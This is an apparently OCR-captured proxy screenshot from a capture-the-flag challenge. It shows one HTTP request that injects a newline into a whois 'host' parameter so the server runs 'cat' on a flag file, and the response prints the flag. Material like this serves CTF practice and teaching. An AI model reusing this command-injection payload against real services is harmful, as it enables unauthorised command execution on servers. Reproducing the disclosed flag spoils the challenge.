 Request
Pretty Raw Hex \n ☰
1 GET /query.php?host=whois.verisign-grs.com%0a&query=
cat+thisistheflagwithrandomstuffthatyouwontguessJUSTCATME HTTP/1.1
2 Host: 82.157.146.43:11074
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://82.157.146.43:11074/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 08:58:49 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 171
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Whois
</title>
15 </head>
16 <body>
17 <pre>
shellmates{i_$h0U1D_HaVE_R3AD_7HE_dOc_W3Ll_9837432986534065}
</pre>
18 </body>
19 </html>